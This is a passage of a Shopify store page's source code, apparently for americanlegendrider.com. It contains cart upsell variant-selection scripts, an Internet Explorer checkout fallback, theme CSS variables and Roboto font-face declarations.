            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
